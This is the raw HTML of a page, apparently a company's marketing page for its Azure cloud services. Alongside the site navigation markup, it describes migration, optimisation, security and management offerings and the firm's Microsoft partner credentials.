								<svg class="icon main_nav-link-icon" xmlns="http://www.w3.org/2000/svg" width="9" height="6" viewBox="0 0 9 6" fill="none">
	<path d="M4.5 6L8.39711 0.749999L0.602885 0.750001L4.5 6Z" fill="currentColor"/>
</svg>							</span>
											</a>

											<div
							class="absolute left-0 z-30 w-full h-auto transition-all duration-500 opacity-0 pointer-events-none group-hover:opacity-100 group-hover:pointer-events-auto"
							mega-menu-target
						>
															<div class="desktop_megamenu desktop_megamenu--default">
	<div class="px-0 h-container">
		<div 
			desktop-navigation-height-outer
			class="relative flex w-full bg-white min-h-520"
		>

			
			<div class="z-10 inline-flex flex-grow-0 w-full py-40 bg-blue-500 max-w-400">
				<div class="w-full desktop_megamenu_child">
		<ul class="w-full">
											<li class="block desktop_megamenu_child-element">
					<a
						class="relative flex items-center w-full h-56 pr-20 border-0 pl-22 gap-x-8 desktop_megamenu_child-link"
						href="https://www.interactive.com.au/customer-stories/"
						title="Customer Stories"
					>
						<span class="inline-flex items-center justify-center w-16 h-16 ml-4 transition-all duration-500 opacity-0 desktop_megamenu_child-icon">
							<svg class="icon h-13 w-13 text-turquoise-500" xmlns="http://www.w3.org/2000/svg" width="9" height="6" viewBox="0 0 9 6" fill="none">
	<path d="M4.5 6L8.39711 0.749999L0.602885 0.750001L4.5 6Z" fill="currentColor"/>
</svg>						</span>

						<span class="font-bold text-white text-[16px] leading-[24px] transition-all duration-200  desktop_megamenu_child-title">
							Customer Stories
						</span>
					</a>

											
						<div
							desktop-navigation-height-inner
							class="absolute top-0 right-0 block min-h-full bg-white opacity-0 pointer-events-none left-400 desktop_megamenu_child-moreinfo"
						>
							<div class="inline-flex flex-wrap flex-grow w-full px-64 py-48 border-t border-gray-100">

								<div class="block w-full max-w-660">
									<span class="block mb-16 h-text--h4">Customer Stories</span>
									<p class="block pr-20 text-blue-800 font-body text-[16px] leading-[24px]">Case studies of some of our successful collaborations with our customers and partners.</p>

																			<div class="block mt-32">
											<a
			href="https://www.interactive.com.au/customer-stories/"
			class="h-button relative h-button--secondary"
			
		>
						<span class="h-button-content">View All Customer Stories</span>
		</a>

	 
										</div>
																	</div>

								
											
							</div>
						</div>
					
				</li>
											<li class="block desktop_megamenu_child-element">
					<a
						class="relative flex items-center w-full h-56 pr-20 border-0 pl-22 gap-x-8 desktop_megamenu_child-link"
						href="https://www.interactive.com.au/insights/"
						title="Insights"
					>
						<span class="inline-flex items-center justify-center w-16 h-16 ml-4 transition-all duration-500 opacity-0 desktop_megamenu_child-icon">
							<svg class="icon h-13 w-13 text-turquoise-500" xmlns="http://www.w3.org/2000/svg" width="9" height="6" viewBox="0 0 9 6" fill="none">
	<path d="M4.5 6L8.39711 0.749999L0.602885 0.750001L4.5 6Z" fill="currentColor"/>
</svg>						</span>

						<span class="font-bold text-white text-[16px] leading-[24px] transition-all duration-200  desktop_megamenu_child-title">
							Insights
						</span>
					</a>

											
						<div
							desktop-navigation-height-inner
							class="absolute top-0 right-0 block min-h-full bg-white opacity-0 pointer-events-none left-400 desktop_megamenu_child-moreinfo"
						>
							<div class="inline-flex flex-wrap flex-grow w-full px-64 py-48 border-t border-gray-100">

								<div class="block w-full max-w-660">
									<span class="block mb-16 h-text--h4">Insights</span>
									<p class="block pr-20 text-blue-800 font-body text-[16px] leading-[24px]">News & insights from our experts to help you drive performance and grow your business</p>

																			<div class="block mt-32">
											<a
			href="https://www.interactive.com.au/insights/"
			class="h-button relative h-button--secondary"
			
		>
						<span class="h-button-content">View All Insights</span>
		</a>

	 
										</div>
																	</div>

								
											
							</div>
						</div>
					
				</li>
											<li class="block desktop_megamenu_child-element">
					<a
						class="relative flex items-center w-full h-56 pr-20 border-0 pl-22 gap-x-8 desktop_megamenu_child-link"
						href="https://www.interactive.com.au/white-papers/"
						title="Downloadable White Papers"
					>
						<span class="inline-flex items-center justify-center w-16 h-16 ml-4 transition-all duration-500 opacity-0 desktop_megamenu_child-icon">
							<svg class="icon h-13 w-13 text-turquoise-500" xmlns="http://www.w3.org/2000/svg" width="9" height="6" viewBox="0 0 9 6" fill="none">
	<path d="M4.5 6L8.39711 0.749999L0.602885 0.750001L4.5 6Z" fill="currentColor"/>
</svg>						</span>

						<span class="font-bold text-white text-[16px] leading-[24px] transition-all duration-200  desktop_megamenu_child-title">
							Downloadable White Papers
						</span>
					</a>

											
						<div
							desktop-navigation-height-inner
							class="absolute top-0 right-0 block min-h-full bg-white opacity-0 pointer-events-none left-400 desktop_megamenu_child-moreinfo"
						>
							<div class="inline-flex flex-wrap flex-grow w-full px-64 py-48 border-t border-gray-100">

								<div class="block w-full max-w-660">
									<span class="block mb-16 h-text--h4">White papers</span>
									<p class="block pr-20 text-blue-800 font-body text-[16px] leading-[24px]">Discover in-depth research, strategic insights, and actionable solutions designed to support smarter, future-focused decision-making.</p>

																			<div class="block mt-32">
											<a
			href="https://www.interactive.com.au/white-papers/"
			class="h-button relative h-button--secondary"
			
		>
						<span class="h-button-content">View All White Papers</span>
		</a>

	 
										</div>
																	</div>

								
											
							</div>
						</div>
					
				</li>
											<li class="block desktop_megamenu_child-element">
					<a
						class="relative flex items-center w-full h-56 pr-20 border-0 pl-22 gap-x-8 desktop_megamenu_child-link"
						href="https://www.interactive.com.au/news/"
						title="News & Media Release"
					>
						<span class="inline-flex items-center justify-center w-16 h-16 ml-4 transition-all duration-500 opacity-0 desktop_megamenu_child-icon">
							<svg class="icon h-13 w-13 text-turquoise-500" xmlns="http://www.w3.org/2000/svg" width="9" height="6" viewBox="0 0 9 6" fill="none">
	<path d="M4.5 6L8.39711 0.749999L0.602885 0.750001L4.5 6Z" fill="currentColor"/>
</svg>						</span>

						<span class="font-bold text-white text-[16px] leading-[24px] transition-all duration-200  desktop_megamenu_child-title">
							News & Media Release
						</span>
					</a>

											
						<div
							desktop-navigation-height-inner
							class="absolute top-0 right-0 block min-h-full bg-white opacity-0 pointer-events-none left-400 desktop_megamenu_child-moreinfo"
						>
							<div class="inline-flex flex-wrap flex-grow w-full px-64 py-48 border-t border-gray-100">

								<div class="block w-full max-w-660">
									<span class="block mb-16 h-text--h4">News & Media release</span>
									<p class="block pr-20 text-blue-800 font-body text-[16px] leading-[24px]">Industry News & insights from our experts to help you drive performance and grow your business</p>

																			<div class="block mt-32">
											<a
			href="https://www.interactive.com.au/news/"
			class="h-button relative h-button--secondary"
			
		>
						<span class="h-button-content">View All News</span>
		</a>

	 
										</div>
																	</div>

								
											
							</div>
						</div>
					
				</li>
											<li class="block desktop_megamenu_child-element">
					<a
						class="relative flex items-center w-full h-56 pr-20 border-0 pl-22 gap-x-8 desktop_megamenu_child-link"
						href="https://www.interactive.com.au/our-experts/"
						title="Our Experts"
					>
						<span class="inline-flex items-center justify-center w-16 h-16 ml-4 transition-all duration-500 opacity-0 desktop_megamenu_child-icon">
							<svg class="icon h-13 w-13 text-turquoise-500" xmlns="http://www.w3.org/2000/svg" width="9" height="6" viewBox="0 0 9 6" fill="none">
	<path d="M4.5 6L8.39711 0.749999L0.602885 0.750001L4.5 6Z" fill="currentColor"/>
</svg>						</span>

						<span class="font-bold text-white text-[16px] leading-[24px] transition-all duration-200  desktop_megamenu_child-title">
							Our Experts
						</span>
					</a>

											
						<div
							desktop-navigation-height-inner
							class="absolute top-0 right-0 block min-h-full bg-white opacity-0 pointer-events-none left-400 desktop_megamenu_child-moreinfo"
						>
							<div class="inline-flex flex-wrap flex-grow w-full px-64 py-48 border-t border-gray-100">

								<div class="block w-full max-w-660">
									<span class="block mb-16 h-text--h4">Our Experts</span>
									<p class="block pr-20 text-blue-800 font-body text-[16px] leading-[24px]">Explore expert-led insights on cloud, cybersecurity, and IT trends, actionable guidance from industry leaders.</p>

																			<div class="block mt-32">
											<a
			href="https://www.interactive.com.au/our-experts/"
			class="h-button relative h-button--secondary"
			
		>
						<span class="h-button-content">Experts Overview</span>
		</a>

	 
										</div>
																	</div>

								
											
							</div>
						</div>
					
				</li>
											<li class="block desktop_megamenu_child-element">
					<a
						class="relative flex items-center w-full h-56 pr-20 border-0 pl-22 gap-x-8 desktop_megamenu_child-link"
						href="https://www.interactive.com.au/glossary-terms/"
						title="Enterprise Glossary"
					>
						<span class="inline-flex items-center justify-center w-16 h-16 ml-4 transition-all duration-500 opacity-0 desktop_megamenu_child-icon">
							<svg class="icon h-13 w-13 text-turquoise-500" xmlns="http://www.w3.org/2000/svg" width="9" height="6" viewBox="0 0 9 6" fill="none">
	<path d="M4.5 6L8.39711 0.749999L0.602885 0.750001L4.5 6Z" fill="currentColor"/>
</svg>						</span>

						<span class="font-bold text-white text-[16px] leading-[24px] transition-all duration-200  desktop_megamenu_child-title">
							Enterprise Glossary
						</span>
					</a>

											
						<div
							desktop-navigation-height-inner
							class="absolute top-0 right-0 block min-h-full bg-white opacity-0 pointer-events-none left-400 desktop_megamenu_child-moreinfo"
						>
							<div class="inline-flex flex-wrap flex-grow w-full px-64 py-48 border-t border-gray-100">

								<div class="block w-full max-w-660">
									<span class="block mb-16 h-text--h4">Glossary</span>
									<p class="block pr-20 text-blue-800 font-body text-[16px] leading-[24px]">Enterprise definitions of IT terms used across Interactive services.</p>

																			<div class="block mt-32">
											<a
			href="https://www.interactive.com.au/glossary-terms/"
			class="h-button relative h-button--secondary"
			
		>
						<span class="h-button-content">Glossary Overview</span>
		</a>

	 
										</div>
																	</div>

								
											
							</div>
						</div>
					
				</li>
					</ul>
	</div>
			</div>

			
			<div class="inline-flex flex-grow w-full px-64 py-48 border-t border-gray-100">
				<div class="block w-full max-w-660">
					<span class="block mb-16 h-text--h4">Resource Hub</span>
					<p class="block pr-20 text-blue-800 font-body text-[16px] leading-[24px]">Welcome to our Resource Hub - your go-to destination for expert insights, whitepapers, customer stories, and more. Designed to streamline your experience, this hub brings all our most valuable content together in one place, making it easier than ever to explore, learn, and stay ahead. Here, you’ll find our most valuable content together in one place, making it easier than ever to explore, learn, and stay ahead.</p>
											<div class="block mt-32">
							<a
			href="https://www.interactive.com.au/resources/"
			class="h-button relative h-button--secondary"
			
		>
						<span class="h-button-content">Resource Hub Overview</span>
		</a>

	 
						</div>
									</div>
			</div>

		</div>
	</div>
</div>
													</div>

						<div class="absolute left-0 w-full h-screen transition-all duration-500 delay-200 bg-blue-900 bg-opacity-0 pointer-events-none group-hover:bg-opacity-70"></div>
					
				</li>

							
				<li
					mega-menu-trigger
					class="h-full pl-4 pr-20 navigation_desktop_element group last:pr-0 2xl:pr-8"
				>
					<a
						class="relative flex items-center h-full pt-4 border-0 navigation_desktop_element_link main_nav-link hover:border-0"
						href="https://www.interactive.com.au/company/"
						title="Company"
					>
						<span class="flex items-center h-full font-bold text-white uppercase whitespace-pre parent text-[12px] leading-main_nav_link main_nav-link-label">Company</span>

													<span class="relative inline-flex items-end justify-center w-16 h-16 ml-6 border-b-4 border-transparent text-turquoise-500">
								<svg class="icon main_nav-link-icon" xmlns="http://www.w3.org/2000/svg" width="9" height="6" viewBox="0 0 9 6" fill="none">
	<path d="M4.5 6L8.39711 0.749999L0.602885 0.750001L4.5 6Z" fill="currentColor"/>
</svg>							</span>
											</a>

											<div
							class="absolute left-0 z-30 w-full h-auto transition-all duration-500 opacity-0 pointer-events-none group-hover:opacity-100 group-hover:pointer-events-auto"
							mega-menu-target
						>
															<div class="desktop_megamenu desktop_megamenu--default">
	<div class="px-0 h-container">
		<div 
			desktop-navigation-height-outer
			class="relative flex w-full bg-white min-h-520"
		>

			
			<div class="z-10 inline-flex flex-grow-0 w-full py-40 bg-blue-500 max-w-400">
				<div class="w-full desktop_megamenu_child">
		<ul class="w-full">
											<li class="block desktop_megamenu_child-element">
					<a
						class="relative flex items-center w-full h-56 pr-20 border-0 pl-22 gap-x-8 desktop_megamenu_child-link"
						href="https://www.interactive.com.au/company/"
						title="About Us"
					>
						<span class="inline-flex items-center justify-center w-16 h-16 ml-4 transition-all duration-500 opacity-0 desktop_megamenu_child-icon">
							<svg class="icon h-13 w-13 text-turquoise-500" xmlns="http://www.w3.org/2000/svg" width="9" height="6" viewBox="0 0 9 6" fill="none">
	<path d="M4.5 6L8.39711 0.749999L0.602885 0.750001L4.5 6Z" fill="currentColor"/>
</svg>						</span>

						<span class="font-bold text-white text-[16px] leading-[24px] transition-all duration-200  desktop_megamenu_child-title">
							About Us
						</span>
					</a>

											
						<div
							desktop-navigation-height-inner
							class="absolute top-0 right-0 block min-h-full bg-white opacity-0 pointer-events-none left-400 desktop_megamenu_child-moreinfo"
						>
							<div class="inline-flex flex-wrap flex-grow w-full px-64 py-48 border-t border-gray-100">

								<div class="block w-full max-w-660">
									<span class="block mb-16 h-text--h4">About Us</span>
									<p class="block pr-20 text-blue-800 font-body text-[16px] leading-[24px]">We're Australia's leading IT service provider and we keep technology human. </p>

																	</div>

																	<ul class="grid w-full grid-cols-2 pt-32 mt-24 border-t-2 border-gray-100 gap-28">
																																	<li class="w-full col-span-1 w-max-266">
													<a
														class="font-semibold text-gray-900 underline border-transparent text-[14px] leading-[21px] hover:border-transparent hover:text-blue-500"
														href="https://www.interactive.com.au/company/our-history/"
														title="Our History"
													>Our History</a>
																										<p class="mt-16 h-text--body_xs">From humble beginnings to Australia's largest privately owned IT services provider. </p>
																									</li>
																																												<li class="w-full col-span-1 w-max-266">
													<a
														class="font-semibold text-gray-900 underline border-transparent text-[14px] leading-[21px] hover:border-transparent hover:text-blue-500"
														href=" https://www.interactive.com.au/company/leadership/"
														title="Executive Leadership Team"
													>Executive Leadership Team</a>
																										<p class="mt-16 h-text--body_xs">Strong stewardship. Strong outcomes. </p>
																									</li>
																																												<li class="w-full col-span-1 w-max-266">
													<a
														class="font-semibold text-gray-900 underline border-transparent text-[14px] leading-[21px] hover:border-transparent hover:text-blue-500"
														href=" https://www.interactive.com.au/company/careers/ "
														title="Careers"
													>Careers</a>
																										<p class="mt-16 h-text--body_xs">At Interactive we want you to bring your +, the things that make you unique, your perspectives, experiences and passions. </p>
																									</li>
																																												<li class="w-full col-span-1 w-max-266">
													<a
														class="font-semibold text-gray-900 underline border-transparent text-[14px] leading-[21px] hover:border-transparent hover:text-blue-500"
														href="https://www.interactive.com.au/company/partners/"
														title="Partners"
													>Partners</a>
																										<p class="mt-16 h-text--body_xs">At Interactive, we deliver innovative Cloud, Cyber, and Systems solutions through trusted vendor partnerships.</p>
																									</li>
																														</ul>
								
											
							</div>
						</div>
					
				</li>
					</ul>
	</div>
			</div>

			
			<div class="inline-flex flex-grow w-full px-64 py-48 border-t border-gray-100">
				<div class="block w-full max-w-660">
					<span class="block mb-16 h-text--h4">About Us</span>
					<p class="block pr-20 text-blue-800 font-body text-[16px] leading-[24px]">We're Australia's leading IT service provider and we keep technology human. </p>
											<div class="block mt-32">
							<a
			href="https://www.interactive.com.au/company/"
			class="h-button relative h-button--secondary"
			
		>
						<span class="h-button-content">Company Overview</span>
		</a>

	 
						</div>
									</div>
			</div>

		</div>
	</div>
</div>
													</div>

						<div class="absolute left-0 w-full h-screen transition-all duration-500 delay-200 bg-blue-900 bg-opacity-0 pointer-events-none group-hover:bg-opacity-70"></div>
					
				</li>

					</ul>
	</nav>
									</div>
			</div>

			<div data-desktop-call-to-action class="relative flex items-center flex-grow-0">
				<a 
		href="https://www.interactive.com.au/contact-us/" title="Contact Us" 
		class="h-button h-button--primary"
	>
		<span class="h-button-content">Contact Us</span>
	</a>
			</div>
		</div>
	</div>
</div>

			<div header-background class="absolute inset-0 z-40 w-screen h-screen bg-blue-500 opacity-0 pointer-events-none"></div>
			</header>

			<div data-contextual-header="service_hero" class="contextual-header bg-white">
			<div class="h-container h-container--lg contextual-header-container">
				<div class="contextual-header-logo-container">
					<a 
						class="flex items-center h-full border-0 focus:outline-transparent hover:border-transparent"
						title="Interactive | Cloud | Cyber | Systems"
						href="https://www.interactive.com.au/"
					>
						<img
	class="contextual-header-logo--desktop w-[180px]"
	srcset="https://www.interactive.com.au/wp-content/uploads/2023/06/Interactive-logo-180x36px_blue.svg "  
	src="https://www.interactive.com.au/wp-content/uploads/2023/06/Interactive-logo-180x36px_blue.svg"
	width="1024"
	height="1024"
	alt=""
	loading="lazy"
/>
						<svg class="icon contextual-header-logo--mobile w-[27px] h-[27px] min-w-[27px]" viewBox="0 0 27 27" xmlns="http://www.w3.org/2000/svg">
	<g fill="#1200bf" fill-rule="nonzero">
		<path
			d="M3.294 25.48l1.678-5.773 5.892-.753-1.31 1.076s2.446 1.372 5.04.438c1.424-.51 2.98-1.333 4.003-3.489 0 0 1.549 2.589 1.616 2.686.052.077 3.557-.62 4.02-.721 0 0-2.168 6.503-10.046 7.695-3.493.527-6.959-.724-9.24-2.487L3.293 25.48z" />
		<path
			d="M26.837 17.345l-5.975.859-3.058-5.092 1.427.684s.094-2.145-1.811-4.222c-1.064-1.16-2.716-2.115-5.266-2.06 0 0 1.45-2.776 1.51-2.875.05-.079-2.206-2.632-2.487-3.015 0 0 7.342-1.248 11.987 5.644 1.61 2.39 2.467 5.728 1.82 9.162l1.853.915z" />
		<path
			d="M8.36.143l3.821 4.642-2.704 5.29-.148-1.688S6.652 9.75 6.103 12.793c-.261 1.445-.333 3.237 1.212 5.393 0 0-3.215.323-3.333.323-.092 0-.91 3.262-1.087 3.703 0 0-5.394-6.003-1.457-13.906C2.804 5.563 5.544 3.25 8.491 2.239c.026-.008-.13-2.096-.13-2.096" />
	</g>
</svg>					</a>
			
					<span class="text-sm font-semibold text-blue-500 uppercase font-display tracking-m ml-76 screen_880:ml-24 screen_880:text-18 screen_880:flex-grow">Azure</span>
				</div>

				<div class="contextual-header-ctas">
					<button data-contact-trigger-action="open_form" data-contact-form-embed-url="https://www.interactive.com.au/embed-forms/lob-enquiry-form-cloud-services/" data-contact-form-title="Cloud Services Enquiry" data-contact-form-id="3526" data-contact-form-success-url="https://www.interactive.com.au/thank-you-cloud/" class="h-button h-button--alt">
		<span class="h-button-content whitespace-nowrap">Arrange a callback</span>
	</button>

				</div>
			</div>
		</div>
	</div>

	
		<main class="main" role="document">
				 		<section class="service-hero service-hero--white" id="service_hero">
	<div class="service-hero__container">
		<div class="h-container h-container--lg service-hero__header">
			<div class="service-hero__breadcrumb-container dark">
				<section class="breadcrumbs">
		<nav
			class="breadcrumbs-wrapper"
			role="navigation" 
			itemscope
		 	itemtype="http://schema.org/Breadcrumb"
		>
			<ul class="flex items-center overflow-x-auto list-none whitespace-nowrap no-scrollbar" itemscope itemtype="http://schema.org/BreadcrumbList">
									
					<li class="breadcrumbs-item " itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
													<a itemprop="item" class="uppercase font-bold text-breadcrumb text-blue-700 hover:border-blue-700 dark:text-white dark:hover:border-white leading-breadcrumb font-display" href="https://www.interactive.com.au/"><span itemprop="name">Home</span></a>
												<meta itemprop="position" content="1" />
					</li>

											<div class="mx-10 mt-2 text-gray-200 dark:text-white dark:opacity-70">
							<svg class="icon w-8 transform -rotate-90" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 9 5">
	<path d="M8 1L4.5 4 1 1" stroke="currentColor" stroke-width="2" fill="none" stroke-linecap="round"
		stroke-linejoin="round" /></svg>						</div>
														
					<li class="breadcrumbs-item " itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
													<a itemprop="item" class="uppercase font-bold text-breadcrumb text-blue-700 hover:border-blue-700 dark:text-white dark:hover:border-white leading-breadcrumb font-display" href="https://www.interactive.com.au/services/"><span itemprop="name">Services</span></a>
												<meta itemprop="position" content="2" />
					</li>

											<div class="mx-10 mt-2 text-gray-200 dark:text-white dark:opacity-70">
							<svg class="icon w-8 transform -rotate-90" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 9 5">
	<path d="M8 1L4.5 4 1 1" stroke="currentColor" stroke-width="2" fill="none" stroke-linecap="round"
		stroke-linejoin="round" /></svg>						</div>
														
					<li class="breadcrumbs-item " itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
													<a itemprop="item" class="uppercase font-bold text-breadcrumb text-blue-700 hover:border-blue-700 dark:text-white dark:hover:border-white leading-breadcrumb font-display" href="https://www.interactive.com.au/services/cloud-services/"><span itemprop="name">Cloud Services</span></a>
												<meta itemprop="position" content="3" />
					</li>

											<div class="mx-10 mt-2 text-gray-200 dark:text-white dark:opacity-70">
							<svg class="icon w-8 transform -rotate-90" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 9 5">
	<path d="M8 1L4.5 4 1 1" stroke="currentColor" stroke-width="2" fill="none" stroke-linecap="round"
		stroke-linejoin="round" /></svg>						</div>
														
					<li class="breadcrumbs-item  md:pr-32 " itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
						 
							<span itemprop="item" class="font-display whitespace-nowrap text-breadcrumb leading-breadcrumb font-body text-blue-800 dark:text-white"><span itemprop="name">Azure</span></span>
												<meta itemprop="position" content="4" />
					</li>

												</ul>
		</nav>
	</section>
			</div>

			<div class="service-hero__text-container">
				<h1 class="service-hero__title">
					Azure Cloud Solutions
				</h1>

									<div class="service-hero__description">Access the expertise you need to maximise the benefit of your Azure investments. </div>
				
									<div class="service-hero__cta">
													<button
			class="h-button relative h-button--primary"
			data-contact-trigger-action="open_form" data-contact-form-embed-url="https://www.interactive.com.au/embed-forms/lob-enquiry-form-cloud-services/" data-contact-form-title="Cloud Services Enquiry" data-contact-form-id="3526" data-contact-form-success-url="https://www.interactive.com.au/thank-you-cloud/"
		>
						<span class="h-button-content">Enquire Now</span>
		</button>
	 
																	</div>
							</div>
		</div>
	</div>

	


			<div class="service-hero__background">
			<img
				class="service-hero__background-image service-hero__background-image--desktop"
				src="https://www.interactive.com.au/wp-content/smush-webp/2023/04/Servicehero-web-device.png.webp"
				alt=""
        loading="eager"
			/>

			<img
				class="service-hero__background-image service-hero__background-image--mobile"
				src="https://www.interactive.com.au/wp-content/smush-webp/2023/04/Servicehero-device-mobile.png.webp"
				alt=""
        loading="eager"
			/>
		</div>
	</section>


					<section 
	
	class="text_cta text-center "
>
	<div class="h-container">
		<div class="">
			 
				<div class="text-blue-500 max-w-934 mb-32 md:mb-24 mx-auto">
					<h2 class="text-h1 leading-h1 md:text-42">Flexible Azure solutions for resilience and growth</h2>
				</div>
					
			<div class="text_cta__content text-gray-300 text-body_md leading-body_md tracking-minus_lg max-w-832 mx-auto md:text-body_sm md:leading-body_sm wysiwyg">
				<p>As a proud Microsoft Solutions Partner Specialist, our highly credentialled team of over 150 cloud experts are ready to guide you on your Azure journey. Whether it’s a cost-effective migration, outcome-focused optimisation or improved security and management – Interactive can tailor a solution to fit your business needs.</p>

			</div>
					</div>
					<div class="relative bottom-0 block w-1 mt-32 bg-gray-400 h-136 opacity-30 left-1/2 md:h-84 md:mt-24"></div>
			</div>
</section>					<section 
	
	class="three_column_callout theme--light_gray "
>
	<div class="h-container">
				<div class="three_column_callout-container three_column_callout-container--three_tiles">
											
				<div class="flex flex-col p-40 bg-white callout-tile">
										<div class="mb-16">
						<h4 class="text-blue-500">#1 Great Place to Work</h4>
					</div>
					<div class="flex-grow mb-32 text-gray-300 text-body_sm leading-body_sm">
						Being voted best place to work in Australia helps us attract and retain some of the best IT talent around. 
					</div>
									</div>
											
				<div class="flex flex-col p-40 bg-white callout-tile">
										<div class="mb-16">
						<h4 class="text-blue-500">Australian owned &amp; operated</h4>
					</div>
					<div class="flex-grow mb-32 text-gray-300 text-body_sm leading-body_sm">
						Our Cyber Security Operations Centre (CSOC) and service desk is Australian-operated and staffed 24/7, so you can be confident you’ll always have a friendly member of our team available to help.
					</div>
									</div>
											
				<div class="flex flex-col p-40 bg-white callout-tile">
										<div class="mb-16">
						<h4 class="text-blue-500">Up-skill your team</h4>
					</div>
					<div class="flex-grow mb-32 text-gray-300 text-body_sm leading-body_sm">
						We work in a highly collaborative way and focus on up-skilling your own team at every step, so you can get the most out of your Azure investment.
					</div>
									</div>
					</div>
	</div>
</section>					<section 
	
	class="quick_links quick_links--blue"
>
	<div class="h-container">
		<div class="mb-48 text-center">
			<h2 class="text-h1 leading-h1 md:text-42">Explore our Azure cloud services</h2>
		</div>
		<div class="flex flex-wrap justify-center -mx-16 -mb-32 s:mb-16">
							
				<div class="quick_links-tile">
					<a class="block" href="https://www.interactive.com.au/services/cloud-services/azure/adoption-migration/">
						<div class="img_wrapper">
							<img
	class="h-image_fit"
	srcset="https://www.interactive.com.au/wp-content/smush-webp/2021/06/azure-migrate-300x123.jpg.webp "  
	src="https://www.interactive.com.au/wp-content/smush-webp/2021/06/azure-migrate-300x123.jpg.webp"
	width="300"
	height="123"
	alt=""
	loading="lazy"
/>						</div>
						<div class="p-16 h-78">
							<span class="font-semibold text-15 leading-20 font-display">Azure Adoption and Migration</span>
						</div>
					</a>
				</div>
							
				<div class="quick_links-tile">
					<a class="block" href="https://www.interactive.com.au/services/cloud-services/azure/optimisation/">
						<div class="img_wrapper">
							<img
	class="h-image_fit"
	srcset="https://www.interactive.com.au/wp-content/smush-webp/2021/06/azure-optimise-1-300x123.jpg.webp "  
	src="https://www.interactive.com.au/wp-content/smush-webp/2021/06/azure-optimise-1-300x123.jpg.webp"
	width="300"
	height="123"
	alt=""
	loading="lazy"
/>						</div>
						<div class="p-16 h-78">
							<span class="font-semibold text-15 leading-20 font-display">Azure Optimisation</span>
						</div>
					</a>
				</div>
							
				<div class="quick_links-tile">
					<a class="block" href="https://www.interactive.com.au/services/cloud-services/azure/security/">
						<div class="img_wrapper">
							<img
	class="h-image_fit"
	srcset="https://www.interactive.com.au/wp-content/smush-webp/2021/06/azure-security-tile-300x123.jpg.webp "  
	src="https://www.interactive.com.au/wp-content/smush-webp/2021/06/azure-security-tile-300x123.jpg.webp"
	width="300"
	height="123"
	alt=""
	loading="lazy"
/>						</div>
						<div class="p-16 h-78">
							<span class="font-semibold text-15 leading-20 font-display">Azure Security</span>
						</div>
					</a>
				</div>
							
				<div class="quick_links-tile">
					<a class="block" href="https://www.interactive.com.au/services/cyber-security/managed-azure-sentinel/">
						<div class="img_wrapper">
							<img
	class="h-image_fit"
	srcset="https://www.interactive.com.au/wp-content/smush-webp/2021/05/microsoft-asure-tile-300x123.jpg.webp "  
	src="https://www.interactive.com.au/wp-content/smush-webp/2021/05/microsoft-asure-tile-300x123.jpg.webp"
	width="300"
	height="123"
	alt=""
	loading="lazy"
/>						</div>
						<div class="p-16 h-78">
							<span class="font-semibold text-15 leading-20 font-display">Managed Azure Sentinel</span>
						</div>
					</a>
				</div>
							
				<div class="quick_links-tile">
					<a class="block" href="https://www.interactive.com.au/services/cloud-services/azure/management/">
						<div class="img_wrapper">
							<img
	class="h-image_fit"
	srcset="https://www.interactive.com.au/wp-content/smush-webp/2021/06/Azure-management-300x123.jpg.webp "  
	src="https://www.interactive.com.au/wp-content/smush-webp/2021/06/Azure-management-300x123.jpg.webp"
	width="300"
	height="123"
	alt=""
	loading="lazy"
/>						</div>
						<div class="p-16 h-78">
							<span class="font-semibold text-15 leading-20 font-display">Azure Operations and Management</span>
						</div>
					</a>
				</div>
					</div>
	</div>
</section>					<section 
	
	class="three_column_callout theme--light_gray "
>
	<div class="h-container">
					<div class="mb-32">
													<h2>
						Why Interactive for Azure?
					</h2>
							</div>
				<div class="three_column_callout-container three_column_callout-container--six_tiles">
											
				<div class="flex flex-col p-40 bg-white callout-tile">
										<div class="mb-16">
						<h4 class="text-blue-500">Microsoft Solutions Partner Specialist</h4>
					</div>
					<div class="flex-grow mb-32 text-gray-300 text-body_sm leading-body_sm">
						Interactive has obtained five out of six Microsoft designations and is proud to be a Microsoft Solutions Partner Specialist. We have obtained designations in Data &amp; AI, Infrastructure, Digital &amp; App Innovation, Security and Modern Work. Our technical depth and range of experience ensures speed of solution, best practice architecture frameworks and the business insight to ensure your Azure investments are delivering the right outcomes.
					</div>
									</div>
											
				<div class="flex flex-col p-40 bg-white callout-tile">
										<div class="mb-16">
						<h4 class="text-blue-500">Security savvy</h4>
					</div>
					<div class="flex-grow mb-32 text-gray-300 text-body_sm leading-body_sm">
						Working in accordance with Azure&#039;s best-practice guidelines for security, compliance and governance, we leverage our own deep security expertise to help you identify and remediate any risks in your cloud environment. We are proud to be one of only a few Australian partners who have obtained a Microsoft Solutions Partner Specialist designation. 
					</div>
									</div>
											
				<div class="flex flex-col p-40 bg-white callout-tile">
										<div class="mb-16">
						<h4 class="text-blue-500">Risk aware</h4>
					</div>
					<div class="flex-grow mb-32 text-gray-300 text-body_sm leading-body_sm">
						We can help you mitigate and manage a broad range of risks when it comes to the security, cost, performance and availability of your Azure investment. Having helped businesses evolve for over 30 years, we know how to balance risk-mitigation against speed and innovation.
					</div>
									</div>
											
				<div class="flex flex-col p-40 bg-white callout-tile">
										<div class="mb-16">
						<h4 class="text-blue-500">Tier 1 direct CSP</h4>
					</div>
					<div class="flex-grow mb-32 text-gray-300 text-body_sm leading-body_sm">
						As a Microsoft Tier 1 Direct Cloud Service Provider, we&#039;re able to meet all of your Microsoft licencing requirements, providing ease of transaction and simplified billing.
					</div>
									</div>
											
				<div class="flex flex-col p-40 bg-white callout-tile">
										<div class="mb-16">
						<h4 class="text-blue-500">Flexible service</h4>
					</div>
					<div class="flex-grow mb-32 text-gray-300 text-body_sm leading-body_sm">
						We don’t believe in ‘one-size-fits-all’ solutions and, instead, offer you multiple commercial models for your Azure cloud based on your budget, security requirements, data requirements and nature of your workloads.
					</div>
									</div>
											
				<div class="flex flex-col p-40 bg-white callout-tile">
										<div class="mb-16">
						<h4 class="text-blue-500">Proactive partnership</h4>
					</div>
					<div class="flex-grow mb-32 text-gray-300 text-body_sm leading-body_sm">
						Cloud management isn’t just about helping you configure your workloads and then rectifying issues if they occur. It’s about understanding your business and providing a proactive, insights driven, service to ensure you’re able to grow and innovate – well into the future.
					</div>
									</div>
					</div>
	</div>
</section>					<section 
	
	class="image_left_right image--left "
